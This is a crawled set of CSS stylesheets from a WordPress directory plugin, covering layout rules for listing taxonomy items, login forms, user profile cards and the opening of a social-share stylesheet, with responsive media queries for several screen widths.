.dtdr-listing-taxonomy-item.type3 .dtdr-listing-taxonomy-icon-image {
    margin-top: 20px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-category-total-items {
    display: block;
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-category-total-items span {
    margin-right: 0;
}

.dtdr-listing-taxonomy-item.type3 .dtdr-listing-taxonomy-icon-image>span {
    font-size: 30px;
}


/* Type4 */

.dtdr-listing-taxonomy-item.type4 {
    border-width: 1px;
    border-style: solid;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    background: #fff;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data {
    padding: 20px 0 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
    margin: 0 10px 5px 0;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items {
    margin-bottom: 5px;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
    width: 100%;
    float: left;
    border-top: 1px solid #d5d5d5;
    margin-top: 10px;
    padding-top: 10px;
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-icon-image {
    width: 100%;
    float: left;
}

.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-icon-image span {
    margin-bottom: -5px;
    width: 100%;
    float: left;
}


/* Type5 */

.dtdr-listing-taxonomy-item.type5 {
    position: relative;
    margin-bottom: 45px;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.75);
    padding: 15px;
    flex-wrap: wrap;
    text-align: center;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 24px;
    margin: 0;
    width: 100%;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3 a,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items {
    color: #fff;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items {
    position: absolute;
    bottom: -15px;
    border-radius: 20px;
    overflow: hidden;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a {
    padding: 8px 20px;
    font-size: 14px;
    color: #fff;
    z-index: 1;
    font-weight: 500;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#b4b4b4", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    border-radius: 20px;
    opacity: 0;
}

.dtdr-listing-taxonomy-item.type5 .dtdr-category-total-items a:hover:before {
    opacity: 1;
}


/* Type6 */

.dtdr-listing-taxonomy-item.type6 {
    position: relative;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0px;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.75);
    padding: 20px;
    flex-wrap: wrap;
    word-wrap: anywhere;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 24px;
    margin: 0;
    text-align: center;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3 a,
.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items {
    color: #fff;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items {
    position: absolute;
    top: 20px;
    left: 20px;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a {
    border: 2px solid;
    color: #fff;
    padding: 6px 14px;
    font-size: 14px;
    font-weight: bold;
}

.dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data>span {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 20px;
    right: 20px;
    color: #fff;
}


/* Type7 */

.dtdr-listing-taxonomy-item.type7 {
    text-align: center;
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-icon-image {
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-icon-image>span {
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    font-size: 20px;
    line-height: 60px;
    bottom: -30px;
    position: absolute;
    color: #fff;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data {
    width: 100%;
    text-align: center;
    padding: 45px 20px 10px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items {
    position: absolute;
    top: 10px;
    right: 10px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a {
    padding: 8px 15px;
    font-size: 14px;
    color: #fff;
    display: block;
    z-index: 1;
    font-weight: 500;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: -webkit-linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    background: linear-gradient(to top, rgba(0, 0, 0, .35), rgba(0, 0, 0, 0));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#b4b4b4", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items a:hover:before {
    opacity: 0;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data h3 {
    margin: 0;
    font-size: 24px;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items:before,
.dtdr-listing-taxonomy-item.type7 .dtdr-category-total-items:after {
    display: none;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price {
    justify-content: center;
    display: flex;
    margin: 15px 0 0;
    padding-top: 20px;
    position: relative;
}

.dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after {
    content: "";
    display: block;
    top: 0;
    height: 1px;
    width: 50px;
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.dtdr-listing-taxonomy-item.type7:hover .dtdr-listing-taxonomy-starting-price:after {
    height: 2px;
    width: 25px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    top: -5px;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
    width: calc(50% - 1%);
    margin: 0 2% 30px 0;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
    margin-right: 0;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
    margin-right: 20px;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
    width: 55%;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
    font-size: 1.1em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
    font-size: .85em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
    font-size: 1.6em;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
#primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
    margin-bottom: 2%;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-half.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 65%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        width: 100%;
        margin: 0 0 30px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
        width: calc(50% - 1%);
        margin: 0 2% 30px 0;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 0;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        margin-bottom: 2%;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type5 {
        margin-bottom: 45px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 80%;
        padding: 50px 35px 75px;
    }
    /* #loginform .login-username,
#loginform .login-password {
    width: 100%;
    margin: 0;
}
.dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
    font-size: 32px;
}
#loginform .login-submit input[type="submit"] {
    width: 60%;
} */
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item {
        width: calc(50% - 2%);
        margin: 0 2% 30px 0;
        clear: none;
    }
    .dtdr-column.dtdr-one-third.first.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 2%;
    }

    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item:nth-child(even) {
        margin-right: 0;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-icon-image {
        margin-right: 20px;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-meta-data h3 {
        font-size: 1.1em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-category-total-items,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price {
        font-size: .85em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 1.6em;
    }
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type1,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        margin-bottom: 2%;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 70%;
        padding: 40px 35px 75px;
    }
    #loginform .login-username,
    #loginform .login-password {
        width: 100%;
        margin: 0;
    }
    .dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
        font-size: 32px;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    #loginform .login-submit input[type="submit"] {
        width: 60%;
    }
    .dtdr-listing-taxonomy-item.type1 .dtdr-listing-taxonomy-meta-data {
        width: 55%;
    }
    .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type5 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type6 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-meta-data h3,
    .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins {
        font-size: 18px;
    }
    .dtdr-listing-taxonomy-item .dtdr-category-total-items {
        font-size: 14px;
    }
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type4,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type6 {
        width: 100%;
        margin: 0 0 30px;
    }
    #primary.with-both-sidebar .dtdr-listing-taxonomy-item.type5,
    #primary.with-both-sidebar .dtdr-column.dtdr-one-third.dtdr-listing-taxonomy-item.type5 {
        margin-bottom: 45px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-login-form-container .dtdr-login-form {
        width: 90%;
        padding: 30px 30px 75px;
    }
    .dtdr-login-form-container .dtdr-login-form .dtdr-title.dtdr-login-title h2 {
        font-size: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/users-frontend.css?ver=6.8.3
body_size: 1270
content:
    /* Incharger/Seller */

    .dtdr-user-list-item {
        margin-bottom: 30px;
    }

    .dtdr-user-list-item .dtdr-user-sociallinks-list {
        display: flex;
        grid-column-gap: 10px;
        flex-wrap: wrap;
    }

    .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
        font-size: 20px;
        font-weight: bold;
        text-transform: capitalize;
        margin-bottom: 5px;
        margin-top: 0;
    }

    /* Type1 */

    .dtdr-user-list-item.type1 {
        box-shadow: none;
    }

    .dtdr-user-list-item.type1:hover {
        background-color: #fff;
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list {
        margin-top: -65px;
        opacity: 0;
        visibility: hidden;
        margin-bottom: 10px;
    }

    .dtdr-user-list-item.type1:hover .dtdr-user-sociallinks-list {
        opacity: 1;
        visibility: visible;
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li:not(:last-child) {
        margin-right: 10px;
    }

    @-moz-document url-prefix() {
        .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li:not(:last-child) {
            margin-right: 0;
        }
    }

    .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a {
        width: 40px;
        height: 40px;
        background: #fff;
        border-radius: 50%;
        line-height: 40px;
        display: inline-block;
        text-align: center;
        font-size: 16px;
    }

    .dtdr-user-list-item.type1 .dtdr-user-item-meta-data {
        padding: 45px 0 25px;
    }

    .dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data {
        padding: 45px 32px 25px;
    }

    /* Type2 */

    .dtdr-user-list-item.type2 {
        display: grid;
        grid-template-columns: 32% 68%;
        grid-column-gap: 30px;
        align-items: center;
    }

    .dtdr-user-list-item.type2 .dtdr-user-image img {
        border: 3px solid;
    }

    .dtdr-user-list-item.type2 .dtdr-user-specialization {
        font-size: 16px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list {
        margin-top: 10px;
        font-size: 14px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li {
        line-height: 24px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li:not(:last-child) {
        margin-bottom: 5px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li span {
        margin-right: 15px;
    }

    .dtdr-user-list-item.type2 .dtdr-user-item-meta-data h4,
    .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li {
        margin-bottom: 0;
    }

    /* Type3 */

    .dtdr-user-list-item.type3 {
        border-width: 1px;
        border-style: solid;
        display: grid;
        grid-template-columns: 32% 68%;
        width: 100%;
        margin: 0 0 30px;
    }

    .dtdr-user-list-item.type3 .dtdr-user-image img {
        object-fit: cover;
        min-height: 100%;
    }

    /* Hack For Mac Browser */
    
    @media only screen and (-webkit-min-device-pixel-ratio: 1) {
        ::i-block-chrome, .dtdr-user-list-item.type3 .dtdr-user-image img { object-fit: unset; min-height: auto; }
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
        padding: 50px 40px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
        display: grid;
        grid-template-columns: calc(100% - 95px) 55px 55px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-specialization {
        margin-top: -10px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
        font-size: 24px;
        padding-right: 20px;
        margin-bottom: 0;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li {
        margin: 0 8px 0 0;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a {
        font-size: 18px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list {
        margin-top: 30px;
    }
    
    .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span {
        margin-right: 15px;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
    }
    /*With Sidebar Styles*/

    #primary.with-both-sidebar .dtdr-user-list-item.type2.dtdr-one-half,
    #primary.with-both-sidebar .dtdr-user-list-item.type2.dtdr-one-third {
        width: 100%;
        margin: 0 0 30px;
    }

    #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
        width: calc(50% - 1%);
    }

    #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third:nth-child(even) {
        float: right;
    }

    /*----*****---- << Small Monitor >> ----*****----*/
    /* Note: Design for a width of 1440px */

    @media only screen and (min-width:1281px) and (max-width:1440px) {
        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 15px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
            width: 100%;
            padding: 0 0 10px 0;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
            margin-right: 10px;
        }
    }

    /*----*****---- << Tablet (Landscape) >> ----*****----*/
    /* Note: Design for a width of 960px */

    @media only screen and (min-width:1025px) and (max-width:1280px) {
        #primary.page-with-sidebar:not(.with-both-sidebar) .dtdr-user-list-item.type2.dtdr-one-third {
            width: 50%;
            margin: 0 0 30px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 {
            display: flex;
            flex-wrap: wrap;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
            width: 100%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-one-third.dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data { padding: 45px 20px 25px; }
    }

    /*----*****---- << Tablet (Portrait) >> ----*****----*/
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:1024px) {

        .dtdr-user-list-item.type2.dtdr-column,
        .dtdr-user-list-item.type3.dtdr-column {
            width: 100%;
            margin: 0 0 30px;
            grid-template-columns: 35% 65%;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-item-meta-data {
            padding: 35px 0 25px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third:hover .dtdr-user-item-meta-data {
            padding: 35px 32px 25px;
        }

        .dtdr-user-list-item.type1.dtdr-one-column .dtdr-user-sociallinks-list {
            margin-top: -55px;
            margin-bottom: 0px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-sociallinks-list {
            margin-top: -50px;
        }

        .dtdr-user-list-item.type1.dtdr-one-third .dtdr-user-sociallinks-list li a {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 13px;
        }

        .dtdr-user-list-item.type2.dtdr-one-third {
            width: 50%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item.type2:not(.dtdr-column) {
            grid-template-columns: 35% 65%;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-one-third.dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data { padding: 35px 15px 25px; }

        .dtdr-one-third.dtdr-user-list-item.type2.dtdr-column.first { clear: none; }
    }

    /*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 767px */

    @media only screen and (max-width: 767px) {
        .dtdr-user-list-item.type3 {
            display: flex;
            flex-wrap: wrap;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data {
            width: 100%;
            padding: 30px 32px 25px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-item-meta-elements {
            display: flex;
            flex-wrap: wrap;
            margin-bottom: 15px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data h4 {
            width: 100%;
            padding: 0 0 10px 0;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite {
            margin-right: 10px;
        }

        #primary.with-both-sidebar .dtdr-user-list-item.type1.dtdr-one-third {
            width: 100%;
            margin: 0 0 30px;
        }

        .dtdr-user-list-item .dtdr-user-item-meta-data h4 {
            font-size: 20px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-user-specialization { margin: 10px 0; }
    }

    /*----*****---- << Mobile (Portrait) >> ----*****----*/
    /* Note: Design for a width of 480px */

    @media only screen and (max-width: 479px) {
        .dtdr-user-list-item.type1 .dtdr-user-item-meta-data {
            padding: 35px 0 25px;
        }

        .dtdr-user-list-item.type1:hover .dtdr-user-item-meta-data {
            padding: 35px 32px 25px;
        }

        .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list {
            margin-top: -55px;
            margin-bottom: 0px;
        }

        .dtdr-user-list-item.type2 {
            display: flex;
            flex-wrap: wrap;
        }

        .dtdr-user-list-item.type2 .dtdr-user-item-meta-data {
            margin-top: 20px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a,
        .dtdr-user-list-item.type3 .dtdr-user-specialization {
            font-size: 14px;
        }

        .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list {
            font-size: 14px;
            margin-top: 15px;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/social-share-frontend.css?ver=6.8.3
body_size: 651
content:
    /*----*****---- << Social Share >> ----*****----*/

    .dtdr-listings-social-share-container,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container {
        position: relative;
        float: none;
        display: inline-block;
        padding: 0;
        cursor: pointer;
        vertical-align: middle;
    }

    .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
    .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon,
